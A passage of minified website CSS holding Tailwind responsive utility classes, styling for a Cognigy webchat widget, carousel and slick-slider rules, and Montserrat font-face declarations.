g\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_h1__lc0Re u{border-bottom-width:10px}}.headers_hhighlightBorder__Kn2VJ{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media (min-width:1024px){.headers_hhighlightBorder__Kn2VJ{border-bottom-width:10px}}.breadcrumb_link__yxIx7{align-self:flex-start;font-size:.75rem;line-height:1rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.breadcrumb_link__yxIx7:hover,.breadcrumb_link__yxIx7:last-child:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link__yxIx7:focus{outline:2px solid transparent;outline-offset:2px}.breadcrumb_link__yxIx7:focus-visible{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgba(234,16,16,.6)}@media (min-width:990px){.breadcrumb_link__yxIx7{font-size:1rem;line-height:1.5rem}}.breadcrumb_link--red__atrea{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:hover,.breadcrumb_link--red__atrea:last-child:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.breadcrumb_link--red__atrea:focus-visible{--tw-ring-color:rgba(153,0,0,.6)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{transition:all .25s ease-in;opacity:.4;filter:alpha(opacity=40);position:absolute;z-index:2;top:20px;background:none;border:0;font-size:32px;cursor:pointer}.carousel .control-arrow:focus,.carousel .control-arrow:hover{opacity:1;filter:alpha(opacity=100)}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:""}.carousel .control-disabled.control-arrow{opacity:0;filter:alpha(opacity=0);cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel-root{outline:none}.carousel{position:relative;width:100%}.carousel *{box-sizing:border-box}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .carousel{position:relative}.carousel .control-arrow{outline:0;border:0;background:none;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{transition:all .15s ease-in;transform:translateZ(0);position:relative;list-style:none;white-space:nowrap}.carousel .thumb{transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:none}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{position:relative;margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{flex-direction:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-moz-flex;display:flex}.carousel .slider-wrapper.axis-vertical .slider{flex-direction:column}.carousel .slider{margin:0;padding:0;position:relative;list-style:none;width:100%}.carousel .slider.animated{transition:all .35s ease-in-out}.carousel .slide{min-width:100%;margin:0;position:relative;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{transition:all .5s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25;transition:opacity .35s ease-in-out}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;padding:0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{transition:opacity .25s ease-in;opacity:.3;filter:alpha(opacity=30);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.carousel:hover .slide .legend{opacity:1}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) 